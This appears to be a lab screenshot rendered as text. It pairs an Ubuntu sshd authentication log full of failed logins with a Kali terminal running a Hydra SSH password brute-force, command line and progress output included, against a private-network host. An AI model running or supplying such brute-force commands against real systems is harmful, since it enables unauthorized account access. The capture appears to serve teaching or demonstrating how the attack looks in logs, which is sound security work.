 phil@ubuntu: ~
2026-10-08T10:08:43.874507+00:00 ubuntu sshd[69735]: PAM 5 more authentication failures; logname= uid=0
euid=0 tty=ssh ruser= rhost=192.168.85.131  user=phil
2026-10-08T10:08:43.875011+00:00 ubuntu sshd[69735]: PAM service(sshd) ignoring max retries; 6 > 3
2026-10-08T10:08:43.898641+00:00 ubuntu sshd[69737]: error: maximum authentication attempts exceeded for
 phil from 192.168.85.131 port 39540 ssh2 [preauth]
2026-10-08T10:08:43.901167+00:00 ubuntu sshd[69738]: error: maximum authentication attempts exceeded for
 phil from 192.168.85.131 port 39552 ssh2 [preauth]
2026-10-08T10:08:43.903461+00:00 ubuntu sshd[69737]: Disconnecting authenticating user phil 192.168.85.1
31 port 39540: Too many authentication failures [preauth]
2026-10-08T10:08:43.904493+00:00 ubuntu sshd[69738]: Disconnecting authenticating user phil 192.168.85.1
31 port 39552: Too many authentication failures [preauth]
2026-10-08T10:08:43.906516+00:00 ubuntu sshd[69738]: PAM 5 more authentication failures; logname= uid=0
euid=0 tty=ssh ruser= rhost=192.168.85.131  user=phil
2026-10-08T10:08:43.906780+00:00 ubuntu sshd[69738]: PAM service(sshd) ignoring max retries; 6 > 3
2026-10-08T10:08:43.907274+00:00 ubuntu sshd[69737]: PAM 5 more authentication failures; logname= uid=0
euid=0 tty=ssh ruser= rhost=192.168.85.131  user=phil
2026-10-08T10:08:43.907313+00:00 ubuntu sshd[69737]: PAM service(sshd) ignoring max retries; 6 > 3
2026-10-08T10:08:43.909555+00:00 ubuntu sshd[69739]: error: maximum authentication attempts exceeded for
 phil from 192.168.85.131 port 39550 ssh2 [preauth]
2026-10-08T10:08:43.916403+00:00 ubuntu sshd[69739]: Disconnecting authenticating user phil 192.168.85.1
31 port 39550: Too many authentication failures [preauth]
2026-10-08T10:08:43.919707+00:00 ubuntu sshd[69739]: PAM 5 more authentication failures; logname= uid=0
euid=0 tty=ssh ruser= rhost=192.168.85.131  user=phil
2026-10-08T10:08:43.920243+00:00 ubuntu sshd[69739]: PAM service(sshd) ignoring max retries; 6 > 3
2026-10-08T10:08:43.943109+00:00 ubuntu sshd[69746]: pam_unix(sshd:auth): authentication failure; lognam
e= uid=0 euid=0 tty=ssh ruser= rhost=192.168.85.131  user=phil
2026-10-08T10:08:43.981957+00:00 ubuntu sshd[69748]: pam_unix(sshd:auth): authentication failure; lognam
e= uid=0 euid=0 tty=ssh ruser= rhost=192.168.85.131  user=phil
phil@kali: ~
┌──(phil㉿kali)-[~]
└─$ hydra -l phil -P /usr/share/wordlists/metasploit/unix_passwords.txt 192.168.85.130 ssh -t 4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-08 12:07:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1021 login tries (l:1/p:1021), ~256 tries per task
[DATA] attacking ssh://192.168.85.130:22/
[STATUS] 68.00 tries/min, 68 tries in 00:01h, 953 to do in 00:15h, 4 active